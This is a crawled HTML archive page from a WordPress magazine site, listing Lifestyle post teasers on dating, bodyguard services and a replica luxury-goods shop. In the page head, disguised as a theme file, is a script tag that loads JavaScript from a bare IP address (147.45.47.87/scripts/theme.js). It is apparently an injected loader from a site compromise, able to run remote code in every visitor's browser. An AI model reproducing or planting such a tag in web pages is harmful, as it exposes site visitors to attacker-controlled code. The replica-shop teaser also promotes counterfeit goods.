

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timemagazinepro.com/category/lifestyle/
body_size: 11852
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="5OBUfqGj6GuGkwQOb__ybbTWkg524oY-BWmTrhrLlUU" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Lifestyle - TimeMagazinePro</title><link rel="preload" as="font" href="https://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://timemagazinepro.com/category/lifestyle/" />
<link rel="next" href="https://timemagazinepro.com/category/lifestyle/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lifestyle - TimeMagazinePro" />
<meta property="og:url" content="https://timemagazinepro.com/category/lifestyle/" />
<meta property="og:site_name" content="TimeMagazinePro" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lifestyle - TimeMagazinePro" />
<meta name="twitter:site" content="@Admin" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="16" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://timemagazinepro.com/#person","name":"Admin","sameAs":["https://twitter.com/Admin"]},{"@type":"WebSite","@id":"https://timemagazinepro.com/#website","url":"https://timemagazinepro.com","name":"Admin","publisher":{"@id":"https://timemagazinepro.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://timemagazinepro.com/category/lifestyle/#webpage","url":"https://timemagazinepro.com/category/lifestyle/","name":"Lifestyle - TimeMagazinePro","isPartOf":{"@id":"https://timemagazinepro.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Feed" href="https://timemagazinepro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Comments Feed" href="https://timemagazinepro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Lifestyle Category Feed" href="https://timemagazinepro.com/category/lifestyle/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://timemagazinepro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://timemagazinepro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://timemagazinepro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://timemagazinepro.com/wp-json/wp/v2/categories/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://timemagazinepro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-32x32.png" sizes="32x32" />
<link rel="icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-180x180.png" />
<meta name="msapplication-TileImage" content="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-270x270.png" />


</head>

<body class="archive category category-lifestyle category-14 wp-theme-smart-mag right-sidebar has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-805">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-timemagazinepro" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-28"><a href="https://timemagazinepro.com/category/news/">News</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-5 menu-item-18"><a href="https://timemagazinepro.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-19"><a href="https://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-24"><a href="https://timemagazinepro.com/category/forex/">Forex</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16 menu-item-29"><a href="https://timemagazinepro.com/category/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-189 menu-item-859"><a href="https://timemagazinepro.com/category/magazine/">Magazine</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-21"><a href="https://timemagazinepro.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-19 menu-item-32"><a href="https://timemagazinepro.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-16"><a href="https://timemagazinepro.com/category/app/">App</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-31"><a href="https://timemagazinepro.com/category/software/">Software</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-cat-22 menu-item-35"><a href="https://timemagazinepro.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-17"><a href="https://timemagazinepro.com/category/automotive/">Automotive</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-20"><a href="https://timemagazinepro.com/category/education/">Education</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-23"><a href="https://timemagazinepro.com/category/food/">Food</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-22"><a href="https://timemagazinepro.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-26"><a href="https://timemagazinepro.com/category/home-improvement/">Improvement</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-25"><a href="https://timemagazinepro.com/category/health/">Health</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-cat-14 menu-item-27"><a href="https://timemagazinepro.com/category/lifestyle/" aria-current="page">Lifestyle</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-30"><a href="https://timemagazinepro.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-33"><a href="https://timemagazinepro.com/category/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://timemagazinepro.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://timemagazinepro.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Category: &quot;Lifestyle&quot;</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>Lifestyle</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/beyond-the-ice-an-american-mans-guide-to-a-first-date-with-a-russian-woman/" class="image-link media-ratio ratio-16-9" title="Beyond the Ice: An American Man’s Guide to a First Date with a Russian Woman"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2025/11/Russian-women-dating-tips-450x257.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2025/11/Russian-women-dating-tips-450x257.webp 450w, https://timemagazinepro.com/wp-content/uploads/2025/11/Russian-women-dating-tips-300x171.webp 300w, https://timemagazinepro.com/wp-content/uploads/2025/11/Russian-women-dating-tips-1024x585.webp 1024w, https://timemagazinepro.com/wp-content/uploads/2025/11/Russian-women-dating-tips-768x439.webp 768w, https://timemagazinepro.com/wp-content/uploads/2025/11/Russian-women-dating-tips-1536x878.webp 1536w, https://timemagazinepro.com/wp-content/uploads/2025/11/Russian-women-dating-tips-150x86.webp 150w, https://timemagazinepro.com/wp-content/uploads/2025/11/Russian-women-dating-tips-1200x686.webp 1200w, https://timemagazinepro.com/wp-content/uploads/2025/11/Russian-women-dating-tips.webp 1792w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Russian women dating tips"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://timemagazinepro.com/category/lifestyle/" class="category term-color-14" rel="category">Lifestyle</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/beyond-the-ice-an-american-mans-guide-to-a-first-date-with-a-russian-woman/">Beyond the Ice: An American Man’s Guide to a First Date with a Russian Woman</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://timemagazinepro.com/author/seoranker/" title="Posts by SEO Ranker" rel="author">SEO Ranker</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-11-24T04:51:57+00:00">November 24, 2025</time></span></span><span class="meta-item comments has-icon"><a href="https://timemagazinepro.com/beyond-the-ice-an-american-mans-guide-to-a-first-date-with-a-russian-woman/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Dating a Russian woman for the first time can feel like stepping into a world that is both enchanting and&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/bodyguards-in-london-professional-protection-services/" class="image-link media-ratio ratio-16-9" title="Bodyguards In London Professional Protection Services"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2025/09/Bodyguards-3-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2025/09/Bodyguards-3-450x258.jpg 450w, https://timemagazinepro.com/wp-content/uploads/2025/09/Bodyguards-3-300x172.jpg 300w, https://timemagazinepro.com/wp-content/uploads/2025/09/Bodyguards-3-150x86.jpg 150w, https://timemagazinepro.com/wp-content/uploads/2025/09/Bodyguards-3.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Bodyguards"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://timemagazinepro.com/category/lifestyle/" class="category term-color-14" rel="category">Lifestyle</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/bodyguards-in-london-professional-protection-services/">Bodyguards In London Professional Protection Services</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-09-05T03:46:55+00:00">September 5, 2025</time></span></span><span class="meta-item comments has-icon"><a href="https://timemagazinepro.com/bodyguards-in-london-professional-protection-services/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>London is one of the busiest and most influential cities in the world, attracting politicians, celebrities, business leaders, and tourists&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/where-to-find-the-best-replica-watches-and-bags-affordable-luxury-at-j-edition-replica-shop/" class="image-link media-ratio ratio-16-9" title="Where to Find the Best Replica Watches and Bags – Affordable Luxury at J Edition Replica Shop"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2024/12/레플리카-26-450x600.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2024/12/레플리카-26-450x600.jpg 450w, https://timemagazinepro.com/wp-content/uploads/2024/12/레플리카-26-225x300.jpg 225w, https://timemagazinepro.com/wp-content/uploads/2024/12/레플리카-26.jpg 600w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="레플리카"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://timemagazinepro.com/category/lifestyle/" class="category term-color-14" rel="category">Lifestyle</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/where-to-find-the-best-replica-watches-and-bags-affordable-luxury-at-j-edition-replica-shop/">Where to Find the Best Replica Watches and Bags – Affordable Luxury at J Edition Replica Shop</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://timemagazinepro.com/author/seoranker/" title="Posts by SEO Ranker" rel="author">SEO Ranker</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-12-14T09:22:29+00:00">December 14, 2024</time></span></span><span class="meta-item comments has-icon"><a href="https://timemagazinepro.com/where-to-find-the-best-replica-watches-and-bags-affordable-luxury-at-j-edition-replica-shop/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>In today’s fashion world, luxury is often associated with high price tags that many consumers find difficult to justify. However,&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
